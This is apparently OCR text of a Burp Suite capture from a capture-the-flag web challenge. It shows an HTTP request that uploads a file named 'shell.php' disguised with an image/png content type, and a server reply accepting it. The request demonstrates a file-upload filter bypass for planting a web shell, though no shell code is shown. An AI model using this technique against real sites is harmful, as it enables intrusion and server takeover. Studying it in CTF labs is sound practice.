 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: e7301bb6-7719-410b-86db-225f72b5fade.challenge.ctf.show
Content-Length: 182
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryL53nzfGxRGhUIX2x
Origin:
http://e7301bb6-7719-410b-86db-225f72b5fade.challenge.ctf.sho
w
Referer:
http://e7301bb6-7719-410b-86db-225f72b5fade.challenge.ctf.sho
w/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryL53nzfGxRGhUIX2x
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
------WebKitFormBoundaryL53nzfGxRGhUIX2x--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 28 Jul 2022 08:27:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 28
{"code":0,"msg":"shell.php"}